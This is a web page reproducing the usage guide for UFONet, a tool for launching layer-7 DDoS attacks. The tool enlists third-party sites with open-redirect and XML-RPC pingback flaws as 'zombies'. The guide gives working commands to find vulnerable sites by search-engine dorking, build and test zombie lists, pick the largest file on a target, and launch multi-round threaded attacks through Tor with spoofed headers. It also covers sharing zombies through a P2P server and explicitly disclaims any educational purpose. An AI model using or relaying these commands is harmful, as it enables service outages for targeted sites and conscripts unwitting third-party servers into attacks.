News:

UFONet - is a free software tool designed to test DDoS attacks against a target
using 'Open Redirect' vectors on third party web applications like botnet.
+ See this links for more info:
- CWE-601:Open Redirect
- OWASP:URL Redirector Abuse

UFONet abuses OSI Layer 7-HTTP to create/manage 'zombies' and to conduct different attacks
using; GET/POST, multithreading, proxies, origin spoofing methods, cache evasion techniques, etc.
[!]Remember: this tool is NOT for educational purpose.
Usage of UFONet for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program.
* VIDEO: UFONet v0.7 "Big Crunch!" (OLD VersioN!)


* Shell: Banner [ +Zoom ]


 * Shell: Tango Down! [ +Zoom ]
* Shell: Tango Down! [ +Zoom ]
 * GUI: Banner [ +Zoom ]
* GUI: Banner [ +Zoom ]



 * GUI: Mothership [ +Zoom ]
* GUI: Mothership [ +Zoom ]


 * GUI: GlobalMap Deploying Botnet [ +Zoom ]
* GUI: GlobalMap Deploying Botnet [ +Zoom ]


 * GUI: Attack Visor [ +Zoom ]
* GUI: Attack Visor [ +Zoom ]
 * GUI: GlobalMap Botnet Attack [ +Zoom ]
* GUI: GlobalMap Botnet Attack [ +Zoom ]
 * VIDEO: UFONet v0.6 "Galactic OFFensive" (OLD version!)
* VIDEO: UFONet v0.6 "Galactic OFFensive" (OLD version!)
Current version: v0.8 - 'U-NATi0n!'
+ Packages:
- UFONet-v0.8(.zip) (md5:94cd82d3934999e7651cdebfa8065323) - torrent
- UFONet-v0.8(.tar.gz) (md5:c796c9f0efb2d1d816891d16f40feb04) - torrent
--------------------------------
+ Previous:
- UFONet-v0.7(.zip) (md5:77af04023893d71f34e12a424247a0dd) - torrent
- UFONet-v0.7(.tar.gz) (md5:5f4656a8e0a75a8483c3d425e86cca4b) - torrent
- UFONet-v0.6(.zip) (md5:f6be802f76e40b7dfd06075bfc616e39) - torrent
- UFONet-v0.6(.tar.gz) (md5:40ca8242475a72dc99c139309fe9055c) - torrent
- UFONet-v0.5b(.tar.gz) (md5:775f13baefb9241142c377f8519506f7)
If you have problems with UFONet, try to solve them following next links:
- Website FAQ section
- UFONet GitHub issues
UFONet runs on many platforms. It requires Python (>2.7.9) and the following libraries:
python-pycurl - Python bindings to libcurl
python-geoip - Python bindings for the GeoIP IP-to-country resolver library
python-crypto - Cryptographic algorithms and protocols for Python
On Debian-based systems (ex: Ubuntu), run:
sudo apt-get install python-pycurl python-geoip python-crypto
On other systems such as: Kali, Ubuntu, ArchLinux, ParrotSec, Fedora, etc... also run:
pip install geoip
pip install requests
pip install pycrypto
Source libs:
* Python | * PyCurl | * PyGeoIP | * PyCrypto
UFONet.py [options]
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-v, --verbose active verbose on requests
--update check for latest stable version
--check-tor check to see if Tor is used properly
--force-yes set 'YES' to all questions
--gui run GUI (UFONet Web Interface)
*Tools*:
--crypter Encrypt/Decrypt messages using AES256+HMAC-SHA1
*Configure Request(s)*:
--proxy=PROXY Use proxy server (tor: 'http://127.0.0.1:8118')
--user-agent=AGENT Use another HTTP User-Agent header (default SPOOFED)
--referer=REFERER Use another HTTP Referer header (default SPOOFED)
--host=HOST Use another HTTP Host header (default NONE)
--xforw Set your HTTP X-Forwarded-For with random IP values
--xclient Set your HTTP X-Client-IP with random IP values
--timeout=TIMEOUT Select your timeout (default 10)
--retries=RETRIES Retries when the connection timeouts (default 1)
--threads=THREADS Maximum number of concurrent HTTP requests (default 5)
--delay=DELAY Delay in seconds between each HTTP request (default 0)
*Search for 'Zombies'*:
-s SEARCH Search from a 'dork' (ex: -s 'proxy.php?url=')
--sd=DORKS Search from 'dorks' file (ex: --sd 'botnet/dorks.txt')
--sn=NUM_RESULTS Set max number of results for engine (default 10)
--se=ENGINE Search engine to use for 'dorking' (default: bing)
--sa Search massively using all search engines
*Test Botnet*:
-t TEST Update 'zombies' status (ex: -t 'botnet/zombies.txt')
--attack-me Order 'zombies' to attack you (NAT required!)
--test-rpc Update 'xml-rpc' reflectors status
*Community*:
--download-zombies Download 'zombies' from Community 'blackhole'
--upload-zombies Upload your 'zombies' to Community 'blackhole'
--blackhole Create a 'blackhole' to share your 'zombies'
--up-to=UPIP Upload your 'zombies' to a 'blackhole'
--down-from=DIP Download your 'zombies' from a 'blackhole'
*Research Target*:
-i INSPECT Search biggest file (ex: -i 'http(s)://target.com')
*Configure Attack(s)*:
--no-head Disable status check: 'Is target up?'
--no-aliens Disable 'aliens' web abuse
--no-droids Disable 'droids' redirectors
--no-ucavs Disable 'ucavs' checkers
--no-rpcs Disable 'xml-rpcs' reflectors
-r ROUNDS Set number of rounds (default: 1)
-b PLACE Set place to attack (ex: -b '/path/big.jpg')
-a TARGET Start Web DDoS attack (ex: -a 'http(s)://target.com')
*Special Attack(s)*:
--db=DBSTRESS Set db stress input point (ex: --db 'search.php?q=')
UFONet can dig on different search engines results to find possible 'Open Redirect' vulnerable sites.
A common query string should be like this:
'proxy.php?url='
'check.cgi?url='
'checklink?uri='
'validator?uri='
For example you can begin a search with:
./ufonet -s 'proxy.php?url='
Or providing a list of "dorks" from a file:
./ufonet --sd 'botnet/dorks.txt'
By default UFONet will uses a search engine called 'bing'. But you can choose a different one:
./ufonet -s 'proxy.php?url=' --se 'bing'
This is the list of available search engines with last time that were working:
- bing [17/08/2016: OK!]
- yahoo [17/08/2016: OK!]
You can also search massively using all search engines supported:
./ufonet -s 'proxy.php?url=' --sa
To control how many 'zombies' recieve from search engines you can use:
./ufonet --sd 'botnet/dorks.txt' --sa --sn 20
At the end of the process, you will be asked if you want to check the list retrieved to see
if the urls are vulnerable.
Wanna check if they are valid zombies? (Y/n)
Also, you will be asked to update the list adding automatically only 'vulnerable' web apps.
Wanna update your list (Y/n)
If you reply 'Y' your new 'zombies' will be appended to the file named: zombies.txt
-------------
Examples:
+ with verbose: ./ufonet -s 'proxy.php?url=' -v
+ with threads: ./ufonet --sd 'botnet/dorks.txt' --sa --threads 100
Open 'zombies.txt' (or another file) and create a list of possible 'zombies'.
Urls of the 'zombies' should be like this:
http://target.com/check?uri=
After that, launch it:
./ufonet -t 'botnet/zombies.txt'
You can order to 'zombies' to attack you and see how they reply to your needs using:
./ufonet --attack-me
At the end of the process you will be asked if you want to update the list
adding automatically only 'vulnerable' web apps.
Wanna update your list (Y/n)
If you reply 'Y', your file: zombies.txt will be updated.
-------------
Examples:
+ with verbose: ./ufonet -t 'botnet/zombies.txt' -v
+ with proxy TOR: ./ufonet -t 'botnet/zombies.txt' --proxy="http://127.0.0.1:8118"
+ with threads: ./ufonet -t 'botnet/zombies.txt' --threads 50
This feature will provide you the biggest file on target:
./ufonet -i http://target.com
You can use this when attacking to be more effective:
./ufonet -a http://target.com -b "/biggest_file_on_target.xxx"
-------------
Example:
+input:
./ufonet -i http://target.com
+output:
[...]
+Image found: images/wizard.jpg
(Size: 63798 Bytes)
------------
+Style (.css) found: fonts.css
(Size: 20448 Bytes)
------------
+Webpage (.php) found: contact.php
(Size: 2483 Bytes)
------------
+Webpage (.php) found: about.php
(Size: 1945 Bytes)
------------
+Webpage (.php) found: license.php
(Size: 1996 Bytes)
------------
================================================================================
=Biggest File: http://target.com/images/wizard.jpg
================================================================================
Enter a target to attack with a number of rounds:
./ufonet -a http://target.com -r 10
On this example UFONet will attacks the target a number of 10 times for each 'zombie'. That means that
if you have a list of 1.000 'zombies' it will launchs 1.000 'zombies' x 10 rounds = 10.000 requests
to the target.
By default if you don't put any round it will apply only 1.
Additionally, you can choose a place to recharge on target's site. For example, a large image,
a big size file or a flash movie. In some scenarios where targets doesn't use cache systems
this will do the attack more effective.
./ufonet -a http://target.com -b "/images/big_size_image.jpg"
-------------
Examples:
+ with verbose: ./ufonet -a http://target.com -r 10 -v
+ with proxy TOR: ./ufonet -a http://target.com -r 10 --proxy="http://127.0.0.1:8118"
+ with a place: ./ufonet -a http://target.com -r 10 -b "/images/big_size_image.jpg"
+ with threads: ./ufonet -a http://target.com -r 10 --threads 500
UFONet uses different ways to exploit 'Open Redirect' vulnerabilities. For example:
You can use UFONet to stress database on target by requesting random valid strings like search queries:
./ufonet -a http://target.com --db "search.php?q="
Also, it exploits (by default) XML-RPC Pingback Vulnerability, generating callback requests
and increasing processing required by target.
You can test your list of 'X-RPCs zombies' by launching:
./ufonet --test-rpc
UFONet implements an option to update the tool to the latest stable version.
This feature can be used only if you have cloned it from GitHub repository
To check your version you should launch:
./ufonet --update
This will update the tool automatically, removing all files from your old package.
You can manage UFONet using a Web interface. The tool has implemented a python web server
connected to the core, to provides you a more user friendly experience.
To launch it, use:
./ufonet --gui
This will open a tab on your default browser with all features of the tool and some 'extra' options. ;-)

Ex: UFONet 'CryptoNews' [ +Zoom ]

UFONet has some P2P options to share/keep 'zombies' with other 'motherships'.
* Setup web server with a folder "ufonet", this folder should be:
- located in /var/www/ufonet (default debian/ubuntu install)
- owned by the user running the blackhole
- accessible with http://your-ip/ufonet/
* Start the blackhole with: ./ufonet --blackhole (or python2 blackhole.py)
* Anyone wanting to connect to your server needs to set the --up-to/--down-from
to the ip address of your webserver...
[!]WARNING : this *ADVANCED* function is *NOT* secure, proceed if you really want to.
-------------
Examples:
+ Starting 'blackhole' server: ./ufonet --blackhole

UFONet is released under the terms of the General Public License v3 and is copyrighted by psy.
If you want to contribute to UFONet development, reporting a bug, providing a patch, commenting
on the code base or simply need to find help to run it, please go to:
+ Wormhole: irc.freenode.net / channel: #ufonet
If nobody gets back to you, then drop me an e-mail.
To make donations use the following hash:
- Bitcoin: 19aXfJtoYJUoXEZtjNwsah2JKN9CK5Pcjw
https://ufonet.03c8.net/



.png)
No comments:
Post a Comment